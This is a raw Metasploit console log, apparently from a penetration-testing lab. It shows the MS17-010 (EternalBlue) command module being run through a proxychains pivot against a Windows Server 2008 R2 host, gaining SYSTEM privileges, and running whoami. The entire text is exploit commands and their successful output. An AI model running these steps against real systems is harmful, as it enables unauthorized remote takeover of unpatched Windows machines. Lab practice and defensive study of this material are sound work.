 msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
RHOSTS => 192.168.52.138
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  172.16.43.52:1080  ...  192.168.52.138:445  ...  OK
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system